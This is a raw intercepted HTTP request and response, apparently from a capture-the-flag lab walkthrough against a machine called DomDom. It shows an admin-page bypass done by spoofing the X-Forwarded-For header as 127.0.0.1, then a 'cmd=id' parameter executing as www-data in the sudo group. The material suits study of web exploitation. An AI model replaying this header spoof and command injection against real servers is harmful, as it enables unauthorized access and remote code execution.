 原始 参数 头 十六进制
POST /admin.php HTTP/1.1
Host: 192.168.43.39
Content-Length: 53
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.43.39
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/101.0.4951.54 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://192.168.43.39/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
x-forwarded-for: 127.0.0.1
Connection: close
name=test&username=test&password=123&access=id&cmd=id
原始 头 十六进制 HTML Render
HTTP/1.1 200 OK
Date: Mon, 09 May 2022 12:56:00 GMT
Server: Apache/2.4.18 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 383
Connection: close
Content-Type: text/html; charset=UTF-8
<html>
<head>
<title>
DomDom
</title>
</head>
<body>
<form method="POST">
<input type="text" name="cmd" id="cmd"
size="200">
<br>
<br>
<input type="submit" value="Execute">
</form>
<pre>
uid=33(www-data) gid=33(www-data) groups=33(www-data),27(sudo)
</pre>
</body>
<script>
document.getElementById("cmd").focus();
</script>
</body>
</html>